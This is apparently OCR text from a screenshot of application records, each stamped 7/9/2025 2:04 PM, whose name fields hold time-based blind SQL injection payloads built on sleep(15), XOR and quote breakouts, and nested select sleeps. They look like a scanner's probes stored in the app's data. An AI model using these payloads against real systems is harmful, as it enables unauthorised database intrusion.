
Created on:
7/9/2025 2:04 PM
Mr.
555*if(now()=sysdate(),sleep(15),0)
Created on:
7/9/2025 2:04 PM
Mr.
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
Created on:
7/9/2025 2:04 PM
Mr.
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
Created on:
7/9/2025 2:04 PM
Mr.
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'